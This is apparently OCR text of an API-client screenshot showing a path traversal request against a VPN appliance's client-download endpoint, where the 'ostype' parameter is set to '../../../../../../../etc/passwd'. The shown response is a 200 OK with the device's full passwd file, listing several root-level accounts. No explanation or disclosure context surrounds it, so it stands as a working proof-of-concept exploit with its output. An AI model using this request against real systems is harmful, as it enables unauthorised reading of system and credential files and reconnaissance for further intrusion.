 GET /vpn/user/download/client?ostype=../../../../../../../etc/passwd Sen
Params Authorization Headers (9) Body Pre-request Script Tests Settings
Query Params
Key Value Bu
ostype ../../../../../../../etc/passwd
Key Value
Body Cookies Headers (9) Test Results Status: 200 OK Time: 194 ms Size: 1022 B Save Res
Pretty Raw Preview Visualize Text
1 root:x:0:0:root:/root:/sbin/nologin
2 reset:x:0:0:administrator:/tmp/upload:/usr/local/bin/specshell
3 bin:x:1:1:bin:/bin:/sbin/nologin
4 daemon:x:2:2:daemon:/sbin:/sbin/nologin
5 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
6 tcpdump:x:72:72::/:/sbin/nologin
7 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
8 named:x:25:25:Named:/var/named:/sbin/nologin
9 fw:x:1000:1000:Firewall:/var/run:/sbin/nologin
10 mysql:x:27:27:mysql:/var/lib/mysql:/bin/false
11 administrator:x:0:0:administrator:/tmp/upload:/usr/local/bin/cli
12 auditor:x:0:0:auditor:/tmp/upload:/usr/local/bin/cli
13 maintainer:x:0:0:maintainer:/tmp/upload:/usr/local/bin/cli
14 systemmanager:x:0:0:systemmanager:/tmp/upload:/usr/local/bin/cli
15 securitymanager:x:0:0:securitymanager:/tmp/upload:/sbin/nologin
16